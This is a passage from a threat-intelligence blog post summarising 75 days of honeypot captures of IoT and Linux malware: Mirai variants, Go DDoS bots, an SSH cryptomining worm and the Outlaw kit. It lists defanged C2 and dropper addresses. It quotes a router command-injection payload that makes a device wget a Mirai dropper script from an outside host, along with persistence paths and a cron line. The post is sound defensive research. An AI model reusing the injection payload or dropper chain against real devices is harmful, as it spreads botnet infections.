



<file: posts/2026-11-75-days-of-honeypot-captures/index.html>
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=Content-Security-Policy content="default-src 'none'; style-src 'self'; img-src 'self'; base-uri 'none'; form-action 'none'"><meta name=referrer content="no-referrer"><meta name=color-scheme content="dark light"><title>75 days of honeypot captures · devwr research</title><meta name=description content="797 files, 11 architectures, every family found. September to November 2026."><link rel=icon href=/favicon.svg type=image/svg+xml><link rel=stylesheet href=/css/site.min.5a21e188ce408fb18a56f747e8a40370db2005ab02ca9218deb4fd24805f5be3.css integrity="sha256-WiHhiM5Aj7GKVvdH6KQDcNsgBasCypIY3rT9JIBfW+M="></head><body><header class=site><a class=brand href=/><span class=prompt>></span> devwr<span class=slash>/</span>research<span class=cursor aria-hidden=true></span></a><nav><a href=/posts/>posts</a><a href=/about/>about</a><a href=/index.xml>rss</a></nav></header><main><article class=post><header class=post-head><p class=meta><time datetime=2026-11-17>17 November 2026</time> · 5 min read</p><h1>75 days of honeypot captures</h1><p class=lede>797 files, 11 architectures, every family found. September to November 2026.</p></header><nav class=toc aria-label=Contents><p>Contents</p><nav id=TableOfContents><ul><li><a href=#the-haul>The haul</a></li><li><a href=#families>Families</a><ul><li><a href=#superior-iot--android-ddos-bot>superior (IoT + Android DDoS bot)</a></li><li><a href=#jkl-mirai>jkl Mirai</a></li><li><a href=#std000-mirai>std000 Mirai</a></li><li><a href=#net_bot--klash-mirai-with-a-router-injection>net_bot / kla.sh Mirai with a router injection</a></li><li><a href=#go-serveripbottoken-bot>Go ServerIP/BotToken bot</a></li><li><a href=#go-blast-ddos-bot>Go &ldquo;*Blast&rdquo; DDoS bot</a></li><li><a href=#go-ssh-worm-with-an-xmrig-loader>Go SSH worm with an XMRig loader</a></li><li><a href=#outlaw-rsync-kit>Outlaw &ldquo;.rsync&rdquo; kit</a></li><li><a href=#systemd-baby>systemd-baby</a></li><li><a href=#1300-byte-arm-stub>1,300-byte ARM stub</a></li><li><a href=#smaller-finds>Smaller finds</a></li></ul></li><li><a href=#trends>Trends</a></li><li><a href=#all-hosts>All hosts</a></li><li><a href=#key-hashes>Key hashes</a></li></ul></nav></nav><div class=prose><p>2 September to 17 November 2026. 797 files, 681 MB. Static analysis; superior was also run in an isolated lab. No attacker host was contacted. Families with their own post: <a href=/posts/2026-11-superior-debug-build/>superior</a>, <a href=/posts/2026-11-systemd-baby/>systemd-baby</a>, <a href=/posts/2026-11-1300-byte-arm-stub/>the 1,300-byte ARM stub</a>. Since then: <a href=/posts/2026-11-focus-full-bot/>focus_full_bot</a> (20 Nov).</p><h2 id=the-haul>The haul</h2><p>398 ELF binaries, ~215 shell scripts, 40 archives, 108 tiny or junk files, the rest HTML error pages and empties. By month: September 154, October 340, November 301.</p><div class=table-wrap><table class=fit-first><thead><tr><th>Architecture</th><th>Files</th></tr></thead><tbody><tr><td data-label=Architecture>ARM</td><td data-label=Files>199 (157 static 32-bit)</td></tr><tr><td data-label=Architecture>x86-64</td><td data-label=Files>83</td></tr><tr><td data-label=Architecture>MIPS</td><td data-label=Files>65</td></tr><tr><td data-label=Architecture>i386</td><td data-label=Files>22</td></tr><tr><td data-label=Architecture>AArch64</td><td data-label=Files>17</td></tr><tr><td data-label=Architecture>SH4</td><td data-label=Files>12</td></tr><tr><td data-label=Architecture>m68k</td><td data-label=Files>6</td></tr><tr><td data-label=Architecture>PowerPC</td><td data-label=Files>5</td></tr><tr><td data-label=Architecture>SPARC, ARC, RISC-V</td><td data-label=Files>1 each</td></tr></tbody></table></div><p>MalwareBazaar/VirusTotal labels: ~260 Mirai (incl. VT mirai/ddos, cling, gafgyt, camelot, flooder), 9 Gafgyt, 8 DDoSAgent/abrisk, ~30 shell downloaders, one each of Prometei, Ngioweb, Hajime and FlyLegitBot. 231 hashes were unknown to MalwareBazaar on 17 November.</p><h2 id=families>Families</h2><p>Status is what abuse.ch, VirusTotal, eFeSpain and web search showed on 17 November. <strong>New</strong> means I found no prior public record.</p><h3 id=superior-iot--android-ddos-bot>superior (IoT + Android DDoS bot)</h3><p>Telnet <code>/s</code> dropper from 77.239.124[.]167, ARM builds, HYDRA P2P mesh, ADB/Magisk persistence, ~36 flood methods. First reported by <a href=https://blog.efespain.com/en/superior/>eFeSpain</a>. <strong>New:</strong> a DWARF debug build, <code>bricker.c</code>, telemetry on 195.178.110[.]91:18081, two dropper revisions, the CNC command set with a decoder, the mesh protocol recorded in a lab. <a href=/posts/2026-11-superior-debug-build/>Full post</a>.</p><h3 id=jkl-mirai>jkl Mirai</h3><p><code>wget.sh</code>/<code>curl.sh</code>/<code>ftpget.sh</code> from 45.90.163[.]37 (35–36 sources each) pulling <code>jkl{arm,arm5,arm6,arm7,m68k,mips,mpsl,ppc,sh4,spc,x86}</code>, run with <code>selfrep</code>. The biggest volume in the set. At least 5 rebuilds 7–11 November, same names, new hashes. Known: 192 URLhaus URLs, ThreatFox Mirai.</p><h3 id=std000-mirai>std000 Mirai</h3><p><code>pxxxe313.sh</code> (261 fetches) from 77.239.124[.]124:8085, pulling <code>std000.{mips,mipsel,armv4l,x86_64,aarch64}</code>. Rebuilt 5 and 11 November. Known: URLhaus since 23 October.</p><h3 id=net_bot--klash-mirai-with-a-router-injection>net_bot / kla.sh Mirai with a router injection</h3><p><code>kla.sh</code> from 160.119.66[.]206 pulls <code>net.{arc,arm…x86_64}</code>. 46 binaries carry an <code>applyapp.cgi</code> command injection that re-downloads the kit:</p><pre tabindex=0><code>POST /applyapp.cgi
action_mode=SETROOTCERTIFICATE&amp;cert_data=&#34;;cd /tmp;wget hxxp://176.65.139[.]196/bins/kla.sh ...
</code></pre><p><code>net.x86_64</code> persists via <code>/var/tmp/.sys_recovery.sh</code> (cron <code>@reboot</code> and a systemd <code>ExecStart</code>) and logs to <code>/tmp/proxy_err.log</code>, so it proxies as well as floods. Known: both hosts on URLhaus and ThreatFox; eFeSpain covers 176.65.139[.]0/24.</p><h3 id=go-serveripbottoken-bot>Go ServerIP/BotToken bot</h3><p>Go 1.24, configured by <code>-ldflags "-X main.ServerIP=176.65.139[.]201 -X main.BotToken=759c464f-ec77-4745-a1b8-70b16d2c31ce"</code>. Second C2 85.215.73[.]250. Functions: <code>performHandshake</code>, <code>pingLoopEncrypted</code>, <code>reportReconEncrypted</code>, <code>handleAttackCommand</code>, <code>handleExec</code>, <code>handleUpdate</code>, <code>isL7Shape</code>. MalwareBazaar labels it Mirai; it isn&rsquo;t Mirai code. Its C2 shares a /24 with the kla.sh campaign. Known: hash on MalwareBazaar since 4 October, both C2s on ThreatFox.</p><h3 id=go-blast-ddos-bot>Go &ldquo;*Blast&rdquo; DDoS bot</h3><p>8 builds for x86, x86-64, ARM, AArch64 and MIPS; Go 1.25.0 and 1.27.2, one built on Windows. <code>synBlast</code>, <code>ackBlast</code>, <code>greBlast</code>, <code>dnsBlast</code>, <code>httpBlast</code>, <code>udpRandBlast</code>, plus <code>persist</code>, <code>addCron</code>, <code>lockDirs</code>, <code>xorDecode</code>. Burst on 13–14 October. Known: MalwareBazaar DDoSAgent, VT abrisk.</p><h3 id=go-ssh-worm-with-an-xmrig-loader>Go SSH worm with an XMRig loader</h3><p>30 MB, Go 1.18. <code>spreader</code>, <code>sshtry</code>, <code>p2p*</code>, <code>protector</code>, <code>killxmrig</code>, <code>killnbminer</code>, <code>antikill</code>, <code>launchgodmode</code>, <code>startupmanager</code>, <code>updater</code>. Embedded base64 ELF payloads, a runtime XMRig config (<code>xmrig_poolAddr</code>/<code>poolUser</code>), Discord references, persistence as <code>/lib/systemd/system/systemd-worker.service</code>. Discord plus SSH brute force plus XMRig resembles Diicot tradecraft; unconfirmed. ~17 further uploads were truncated copies of the same build. Known: MalwareBazaar since 2023.</p><h3 id=outlaw-rsync-kit>Outlaw &ldquo;.rsync&rdquo; kit</h3><p>~25 <code>dota</code>-style tarballs from 31 October (3 complete). <code>a/</code> miner (<code>crond</code>) with a rival-miner killer; <code>b/</code> base64 Perl Shellbot (<code>processo 'edac0'</code>, IRC <code>#001</code> on 179.43.139[.]83:443 and 31.56.209[.]129:443); <code>c/</code> <code>kthreadadd32/64</code> SSH scanner (UPX); <code>clean.sh</code> that removes rival malware (RedTail, kswpad, <code>.sshd</code>); cron <code>5 6 */2 * 0 $dir/a/upd</code>. Delivered alongside the <code>mdrfckr</code> SSH key written to <code>authorized_keys</code> (51 sources in two days). Known: hash on MalwareBazaar (CoinMiner), 179.43.139[.]83 on ThreatFox (PerlBot); 31.56.209[.]129 not on ThreatFox or URLhaus.</p><h3 id=systemd-baby>systemd-baby</h3><p>ARM bot from 77.239.124[.]172 with 184 persistence paths and planted decoy C2s. <strong>New</strong> as a family write-up; a related x86-64 build was on MalwareBazaar from 18 October. <a href=/posts/2026-11-systemd-baby/>Full post</a>.</p><h3 id=1300-byte-arm-stub>1,300-byte ARM stub</h3><p>Echo-written downloader that fetches a binary from port 2345. Three builds differ only in the 4-byte C2: 129.121.115[.]43, 194.35.120[.]124, 101.53.134[.]34 (the last <strong>New</strong>). <a href=/posts/2026-11-1300-byte-arm-stub/>Full post</a>.</p><h3 id=smaller-finds>Smaller finds</h3><ul><li>Classic Mirai XOR tables: key <code>0x22</code> (5 samples, C2 208.87.241[.]147, on URLhaus) and key <code>0x54</code> (6 samples, domain fragment <code>realsus.net</code>).</li><li>Hajime from 130.204.154[.]237:3204 (<code>/.i</code>), Prometei and Ngioweb: one sample each.</li><li>A Go self-updater (Go 1.26.1) using <code>api.jsonbin.io</code> and <code>gist.githubusercontent.com</code> as dead-drop config.</li><li>Other droppers: 36.39.206[.]39:19278, 180.93.193[.]100, 51.161.83[.]58, 178.83.188[.]141, 185.205.194[.]15, 45.198.224[.]34:48180, 139.144.207[.]208, 102.220.160[.]204.</li></ul><h2 id=trends>Trends</h2><p><strong>One /24, three families.</strong> 77.239.124[.]0/24 served std000 (.124), superior (.167) and systemd-baby (.172). Shared hosting, not proof of one operator. eFeSpain <a href=https://blog.efespain.com/en/chapter-36/>traces the block&rsquo;s history</a>.</p><p><strong>Fast rebuilds.</strong> jkl: 5 builds in 5 days. std000: 2 in a week. superior&rsquo;s dropper: 5 revisions in a day. The ARM stub: a new hash each time its C2 moved. Hash IOCs go stale fast; match on hosts, URIs and code.</p><p><strong>Bots evicting bots.</strong> superior ships competitor killers and squats ADB; the Outlaw kit&rsquo;s <code>clean.sh</code> removes rival miners; the Go worm kills other XMRig and NBMiner instances.</p><p><strong>Android boxes.</strong> superior persists via ADB on 5555 and Magisk/KernelSU; systemd-baby writes Android <code>init.rc</code> and Magisk hooks.</p><p><strong>Mislabels.</strong> The Go ServerIP bot is filed as Mirai; systemd-baby&rsquo;s decoy domains sit on ThreatFox as real C2.</p><h2 id=all-hosts>All hosts</h2><div class=table-wrap><table><thead><tr><th>Host</th><th>Role</th></tr></thead><tbody><tr><td 